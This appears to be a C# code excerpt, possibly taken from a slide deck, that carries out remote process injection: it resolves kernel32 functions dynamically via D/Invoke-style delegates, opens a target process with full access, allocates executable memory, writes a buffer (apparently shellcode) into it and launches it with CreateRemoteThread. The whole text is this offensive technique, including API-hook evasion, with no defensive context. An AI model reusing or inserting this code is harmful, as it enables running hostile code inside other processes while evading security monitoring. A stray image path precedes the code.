 // kernel32.dll!OpenProcess
IntPtr pointer = Invoke.GetLibraryAddress("kernel32.dll", "OpenProcess");
DELEGATES.OpenProcess op = Marshal.GetDelegateForFunctionPointer(pointer, typeof(DELEGATES.OpenProcess)) as DELEGATES.OpenProcess;
IntPtr hProcess = op(0x001F0FFF, false, pid);
// kernel32.dll!VirtualAllocEx
pointer = Invoke.GetLibraryAddress("kernel32.dll", "VirtualAllocEx");
DELEGATES.VirtualAllocEx vae = Marshal.GetDelegateForFunctionPointer(pointer, typeof(DELEGATES.VirtualAllocEx)) as DELEGATES.VirtualAllocEx;
IntPtr resultPtr = vae(hProcess, IntPtr.Zero, (uint)buf.Length,  0x1000 | 0x2000, 0x40);
// kernel32.dll!WriteProcessMemory
pointer = Invoke.GetLibraryAddress("kernel32.dll", "WriteProcessMemory");
DELEGATES.WriteProcessMemory wpm = Marshal.GetDelegateForFunctionPointer(pointer, typeof(DELEGATES.WriteProcessMemory)) as DELEGATES.WriteProcessMemory;
bool resultBool = wpm(hProcess, resultPtr, buf, (uint)buf.Length, out UIntPtr bytesWritten);
// kernel32.dll!CreateRemoteThread
pointer = Invoke.GetLibraryAddress("kernel32.dll", "CreateRemoteThread");
DELEGATES.CreateRemoteThread crt = Marshal.GetDelegateForFunctionPointer(pointer, typeof(DELEGATES.CreateRemoteThread)) as DELEGATES.CreateRemoteThread;
IntPtr hThread = crt(hProcess, IntPtr.Zero, 0, resultPtr, IntPtr.Zero, 0, IntPtr.Zero);